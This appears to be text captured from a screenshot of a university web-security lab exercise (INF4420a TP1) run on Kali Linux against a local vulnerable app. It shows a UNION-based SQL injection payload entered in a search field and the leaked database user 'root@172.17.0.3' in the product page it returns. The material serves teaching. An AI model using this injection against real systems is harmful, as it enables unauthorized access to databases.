 10.0.2.8:3000/search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
POLY
MTL
-- TP1 INF4420a --
XSS
SQLi
Exec
-1 Union select user(),2,3,4,5
Information Produit
id: root@172.17.0.3
Produit: 2
Catégorie: 3
Fournisseur: 4
Prix: 5